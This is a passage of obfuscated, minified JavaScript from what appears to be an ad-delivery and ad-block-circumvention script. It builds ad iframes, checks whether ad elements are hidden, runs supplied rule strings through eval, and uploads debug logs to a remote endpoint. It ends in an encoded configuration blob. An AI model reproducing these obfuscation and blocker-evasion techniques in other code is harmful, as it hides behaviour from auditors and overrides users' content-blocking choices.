eC(1727):{const t=document[eC(1111)](W);return!!t}case eC(3120):{const t=document[eC(1111)](W);return!t}case eC(1126):{const t=document[eC(1111)](W);return!!t&&!u.A[eC(848)](t)&&!u.A[eC(1870)](t)}case eC(2487):{const t=document[eC(1111)](W);return!t||u.A[eC(848)](t)||u.A[eC(1870)](t)}case eC(3052):var s;return!(null!==(s=window[c.T])&&void 0!==s&&s[eC(2773)]((0,Y.t)(W)));case eC(784):try{return eval(W)}catch(t){return q.A[eC(2179)]&&console[eC(2321)](t),!1}default:throw new Error(eC(2625)[eC(2304)](X,eC(1590))[eC(2304)](W))}}},3189:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),f=n(2691);function m(t,e,n,r){t[a1f(1339)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1f;this[s(618)]=t,this[s(1747)]=e,this[s(2745)]=n,this[s(1262)]=r,this[s(369)]=o,(0,i.A)(this,s(645),void 0),(0,i.A)(this,s(2491),void 0),(0,i.A)(this,s(2613),void 0),(0,i.A)(this,"id",(()=>this[s(1747)][s(2745)].id)),(0,i.A)(this,s(245),(()=>this[s(1747)][s(2745)][s(245)])),(0,i.A)(this,s(287),(()=>this[s(1747)][s(2745)][s(287)])),(0,i.A)(this,s(1993),(()=>this[s(645)].id)),(0,i.A)(this,s(3076),(t=>this[s(2796)](t))),(0,i.A)(this,s(1562),(t=>{const e=s;d.A[e(2179)](e(2041),this.id()),this[e(2391)](),this[e(3076)](t)})),(0,i.A)(this,s(2391),(()=>{const t=s;var e;return null===(e=this[t(645)])||void 0===e?void 0:e[t(2391)]()})),(0,i.A)(this,s(3e3),(()=>{const t=s;var e;return t(1235)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(1363),(()=>{const t=s;var e;return t(1504)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(2199),(()=>this[s(1667)]()||A([this[s(645)],this[s(2491)],this[s(2613)]])[0])),(0,i.A)(this,s(1667),(()=>[this[s(645)],this[s(2491)],this[s(2613)]][s(2330)]((t=>!document[s(1922)](t))))),(0,i.A)(this,s(1560),(()=>k(this[s(645)],this[s(1747)][s(2392)],this[s(1747)][s(2745)][s(1747)][s(2427)]))),(0,i.A)(this,s(1607),(()=>this[s(2491)])),(0,i.A)(this,s(2321),(()=>this[s(1667)]()?s(2363):this[s(1363)]()?s(1646):A([this[s(645)],this[s(2491)],this[s(2613)]])[1]))}[r(147)](){const t=r;m(h.A[t(2013)]()[t(667)][t(2013)][t(2850)](this[t(2613)]),t(1988),t(147))}[r(2943)](t,e){const n=r;m(h.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(2613)]),n(1988),n(2943),{key:t,value:e})}[r(2796)](t){const e=r;var n,i,s,c,u;d.A[e(2179)](e(471),this.id(),this[e(1747)][e(2745)]),(0,l.n5)(this[e(618)],this.id()),y([...null!==(n=this[e(2745)][e(1003)])&&void 0!==n?n:[],...null!==(i=this[e(1747)][e(2745)][e(1003)])&&void 0!==i?i:[]]),[this[e(645)],this[e(2491)],this[e(2613)]]=v(this.id(),null!==(s=this[e(1747)][e(2745)][e(937)])&&void 0!==s&&s,t,this[e(245)](),this[e(287)](),null!==(c=this[e(1747)][e(2745)][e(2131)])&&void 0!==c?c:[],this[e(369)],this[e(1747)][e(2745)][e(1649)],null!==(u=this[e(2745)][e(1840)])&&void 0!==u&&u),x(this[e(645)],this[e(1747)][e(2392)],this[e(1747)][e(2745)][e(1747)][e(2427)]);const f=this[e(2745)][e(2484)]?e(315)[e(2304)](this[e(2745)][e(2484)],e(591)):"",m=h.A[e(2013)]()[e(667)][e(2013)][e(2850)](this[e(2613)]),p=()=>{const t=e;[t(3106),t(592),t(1597),t(3131),t(3181),t(1723)][t(1619)]((e=>{const n=t,r=m[n(2498)][n(151)](m[n(1669)][n(395)],e);r&&(r[n(3143)]=!1,r[n(2482)]=!1,m[n(2498)][n(1294)](m[n(1669)][n(395)],e,r))}));const n=(()=>this[t(2745)][t(1840)]?window[t(1029)](t(2599))[t(2386)]?t(962):window[t(1029)](t(1218))[t(2386)]?t(874):void 0:"")(),r=n?t(973)[t(2304)](n,'">'):"";m[t(2215)][t(2510)](),m[t(2215)][t(2892)](t(2313)[t(2304)](window[t(1886)]?t(1422)[t(2304)](window[t(1886)],'"'):"",t(2984))[t(2304)](b.K,t(3172))[t(2304)](r,t(3105))[t(2304)]((0,a.Wq)({protectUrlContext:this[t(618)],url:o.A[t(302)]+t(503),kind:a.MN[t(414)],key:null,endpoint:o.A[t(302)]}),t(2656))[t(2304)]((0,g.x)().id,t(1953))[t(2304)](f,t(2e3))),m[t(2215)][t(3117)]()};if(_){m[e(1558)]=1,m[e(2215)][e(2510)](),m[e(2215)][e(2892)](e(636)[e(2304)](b.K,e(613))),m[e(2215)][e(3117)](),this[e(2613)][e(2804)]=e(636)[e(2304)](b.K,e(613));const t=setInterval((()=>{m[e(1558)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(1306)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1306)]>8?arguments[8]:void 0;const b={};n[h(1619)](((t,e)=>{b[e]=t}));const w=document[h(1707)](h(1882));u[h(1619)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(321)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(1012)]());if(w[h(321)]("id",v),w[h(679)][h(2074)]((0,s.md)(c.A[h(1012)]())),(0,f.bb)(w),m){const t=document[h(1707)](h(718));t[h(1189)]=m,w[h(1276)](t)}const y=document[h(1707)](h(1626));y[h(1482)]="#"[h(2304)](v,h(660))[h(2304)](v,h(2897)),w[h(1276)](y);const x=document[h(1707)](h(718));x[h(321)](h(1626),h(1913)),w[h(1276)](x);const k=document[h(1707)](h(247));var A;if(k[h(1355)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(302)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2125)](A))),k[h(3160)]="",(0,f.Hz)(k),k[h(321)](h(245),h(1602)+i[h(649)]()),k[h(321)](h(287),h(1602)+a[h(649)]()),k[h(321)](h(759),"0"),k[h(321)](h(1356),"0"),k[h(321)](h(2143),"0"),k[h(321)](h(2980),"no"),k[h(321)](h(1626),h(1691)),x[h(1276)](k),(window[h(2775)][h(1168)]+window[h(2775)][h(3098)])[h(2773)](h(226))||h(2382)===p.A[h(2013)](h(226),!1)){const e=document[h(1707)](h(718)),r=e[h(2585)]({mode:h(2185)});e[h(1626)][h(2870)](h(1747),h(1051)),e[h(1626)][h(2870)](h(944),"0"),e[h(1626)][h(2870)](h(1485),"0"),e[h(1626)][h(2870)](h(245),h(1400)),e[h(1626)][h(2870)](h(287),h(1400)),e[h(1626)][h(2870)](h(1321),h(2496)),e[h(1626)][h(2870)](h(774),h(1387)),e[h(1626)][h(2870)](h(3121),h(2536)),e[h(1626)][h(2870)](h(2879),h(2698)),e[h(1626)][h(2870)](h(2135),h(2698)),e[h(1626)][h(2870)](h(3066),h(1062));const s=""[h(2304)](o.A[h(302)],h(2159))[h(2304)](window[h(2775)][h(300)],h(1967))[h(2304)](t);r[h(1189)]=h(2549)[h(2304)](t,h(1853))[h(2304)](i,"x")[h(2304)](a,h(1507))[h(2304)](n[h(316)]>0?h(1292)[h(2304)](JSON[h(2125)](b,null,2),h(1947)):"",h(132))[h(2304)](s,h(2605)),x[h(1276)](e)}return[w,x,k]},y=t=>t[r(1619)]((t=>{const e=r;document[e(1336)](t[e(1495)])[e(1619)]((n=>{const r=e;if(void 0!==t[r(764)]&&t[r(764)]>0)for(let e=0;e<t[r(764)]&&n[r(359)];++e)n=n[r(359)];t[r(2391)]?n[r(2391)]():n[r(1626)][r(2870)](r(3121),r(255),r(583))}))})),x=(t,e,n)=>{const i=r;if(!e[i(359)])throw new Error(i(1129));const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):e[i(262)][i(1306)]<=s?e[i(1276)](t):e[i(2095)](t,e[i(262)][s]);break;case i(855):0===e[i(262)][i(1306)]||0===s?e[i(1276)](t):e[i(262)][i(1306)]<=s?e[i(2095)](t,e[i(454)]):e[i(2095)](t,e[i(262)][e[i(262)][i(1306)]-s]);break;case i(337):{let n=e;for(let t=0;t<s&&n[i(2204)];t++)n=n[i(2204)];u.A[i(1039)](t,n);break}case i(2194):{let n=e;for(let t=0;t<s&&n[i(2567)];t++)n=n[i(2567)];e[i(359)][i(2095)](t,n);break}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(650)];e++)o=o[i(650)]}u.A[i(1039)](t,o);break}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(1209)];e++)o=o[i(1209)]}r[i(359)][i(2095)](t,o);break}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},k=(t,e,n)=>{const i=r;if(!document[i(1922)](t))return!1;const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):return e[i(262)][i(1306)]<=s?e[i(820)]===t:e[i(262)][s]===t;case i(855):return 0===s?e[i(820)]===t:e[i(262)][i(1306)]<=s?e[i(454)]===t:e[i(262)][e[i(262)][i(1306)]-s-1]===t;case i(337):{let n=e;for(let t=0;t<s+1&&n[i(2204)];t++)n=n[i(2204)];return n===t}case i(2194):{let n=e;for(let t=0;t<s+1&&n[i(2567)];t++)n=n[i(2567)];return n===t}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(650)];e++)o=o[i(650)]}return o===t}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(1209)];e++)o=o[i(1209)]}return o===t}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},A=t=>t[r(2393)]((t=>r(1626)!==t[r(296)][r(815)]()))[r(1034)]((t=>(t=>{const e=r;if(!document[e(1922)](t))return[!1,""];const n=window[e(2715)](t);return e(255)===n[e(3121)]?[!0,e(2136)]:e(1733)!==n[e(2220)]?[!0,e(2109)[e(2304)](n[e(2220)])]:e(255)===n[e(2393)]||e(2562)!=typeof n[e(2393)]||n[e(2393)][e(2773)](e(641))?parseFloat(n[e(2271)])<.2?[!0,e(1862)[e(2304)](n[e(2271)])]:[!1,""]:[!0,e(2964)[e(2304)](n[e(2393)])]})(t)))[r(1831)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2825)][r(2330)]((t=>location[r(300)][r(2063)](t)))},7549:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1113);var g=function(t){const e=r;return t[t[e(140)]=0]=e(140),t[t[e(425)]=1]=e(425),t[t[e(1374)]=2]=e(1374),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1374)],s=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1306)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(618)]=t,this[e(712)]=i,this[e(182)]=s,this[e(1618)]=a,(0,o.A)(this,e(257),(function(t){const r=e;for(var i=arguments[r(1306)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(449)](),inventoryId:n[r(182)],args:o}})),(0,o.A)(this,e(1977),(()=>{const t=e;window[t(2985)](t(1021),(e=>{const n=t;if(e[n(452)]&&e[n(452)][n(2674)]===p){if(this[n(712)]===g[n(425)])return w({inventoryId:this[n(182)],...e[n(452)]});if(this[n(712)]===g[n(140)]&&e[n(452)][n(182)]){if(n(2179)===e[n(452)][n(1073)])return b[n(2179)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(237)===e[n(452)][n(1073)])return b[n(237)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(2321)===e[n(452)][n(1073)])return b[n(2321)](e[n(452)][n(2321)],"["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)])}}}))})),(0,o.A)(this,e(1857),(()=>{const t=e,n=async()=>{const t=a1f;if(t(1833)!==window[t(2775)][t(3098)]&&t(233)!==window[t(2775)][t(3098)])return;window[t(2775)][t(3098)]="";const e=prompt(t(2050));if(t(835)===e)return this[t(1618)][t(1619)]((e=>console[t(873)](...e[t(2983)])));if(t(233)!==e)return;const n=prompt(t(2578)),r=prompt(t(1021)),i=await b[t(267)](t(588),null!=n?n:t(390),null!=r?r:t(390));alert(t(1950)),window[t(2510)](t(2172)[t(2304)](i))};window[t(2985)](t(1007),n),window[t(1382)](n,3e3)})),i===g[e(140)]&&this[e(1857)](),i!==g[e(140)]&&i!==g[e(425)]||this[e(1977)]()}static[r(2179)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(2179),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(873)](...n)}static[r(237)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(237),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(237)](...n)}static[r(2321)](t){const e=r;this[e(2826)]();for(var n=arguments[e(1306)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2255)][e(257)](e(2321),[t,...i]);if(s[e(2321)]=t,this[e(2255)][e(712)]!==g[e(140)])return w(s);this[e(2255)][e(1618)][e(2952)](s),(l.A[e(2179)]||e(2382)===u.A[e(2013)](e(3146),!1))&&console[e(2321)](t,...i)}static[r(290)](t,e){const n=r;return this[n(2826)](),b[n(2179)](n(290),t,e),b[n(2179)](n(2370),function(){const t=n;try{const e=performance[t(2146)](t(1714));if(0===e[t(1306)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1619)]((e=>{const c=t;n++,r+=e[c(1703)],(0===a||a>e[c(1703)])&&(a=e[c(1703)]),u<e[c(1703)]&&(u=e[c(1703)]),e[c(1355)][c(577)](l.A[c(302)])&&(0,s.EW)(e[c(1355)])&&(0,s.sH)(e[c(1355)])[c(1904)][c(577)](l.A[c(302)])&&(i++,o+=e[c(1703)],(0===d||d>e[c(1703)])&&(d=e[c(1703)]),f<e[c(1703)]&&(f=e[c(1703)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(267)](t,e,e)}static async[r(267)](t,e,n){const i=r;this[i(2826)]();const o=this[i(2255)][i(1618)][i(1034)]((t=>({...t,timestamp:Math[i(2534)](t[i(2203)]/1e3)}))),u=c.A[i(551)](JSON[i(2125)](o)),p=await(0,f.C8)(this[i(2255)][i(618)],l.A[i(302)])?(0,f.XV)(l.A[i(302)],0):l.A[i(302)],g=new URL(""[i(2304)](p,i(1931)));return g[i(368)][i(2729)](i(2335),l.A[i(2335)]),g[i(368)][i(2729)](i(1352),t),g[i(368)][i(2729)](i(608),e),g[i(368)][i(2729)](i(1021),n),g[i(368)][i(2729)](i(2873),location[i(2900)]),g[i(368)][i(2729)](i(278),(0,d.z3)()[i(649)]()),g[i(368)][i(2729)](i(1813),(await(0,h.H4)())[i(649)]()),g[i(368)][i(2729)](i(198),m.A[i(1160)](16,16)),(await a.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:this[i(2255)][i(618)],url:g,endpoint:p}),u))[i(2191)]}}i=b,(0,o.A)(b,r(2255),void 0),(0,o.A)(b,r(2015),(t=>i[r(2255)]=new i(t,g[r(140)]))),(0,o.A)(b,r(837),((t,e)=>i[r(2255)]=new i(t,g[r(425)],e))),(0,o.A)(b,r(2826),(()=>{const t=r;i[t(2255)]||(i[t(2255)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(944)][e(1788)];){n=n[e(1072)][e(1788)];try{t[e(2674)]=p,n[e(1339)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{K:()=>i});const i=r(2087)[r(2304)](r(620),r(885))},11:(L,A,p)=>{"use strict";p.d(A,{I:()=>b,i:()=>Y});var u=p(9141),x=p(5180),Z=p(5281),q=p(1783),c=p(7549);const Y=()=>{const t=a1f;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqia